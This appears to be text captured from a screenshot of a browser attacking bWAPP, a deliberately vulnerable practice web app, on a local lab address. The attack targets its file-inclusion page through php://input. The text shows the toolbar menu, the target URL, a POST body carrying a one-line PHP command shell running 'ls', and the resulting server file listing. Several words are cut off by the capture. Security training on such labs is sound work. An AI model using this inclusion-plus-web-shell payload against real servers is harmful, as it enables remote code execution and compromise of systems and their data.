 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTH
URL
http://192.168.11.177/bWAPP/rlfi.php?language=php://input
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replaci
<?php system($_POST['cmd']);?>&cmd=ls
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
666 admin aim.php apps ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php
ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php
backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php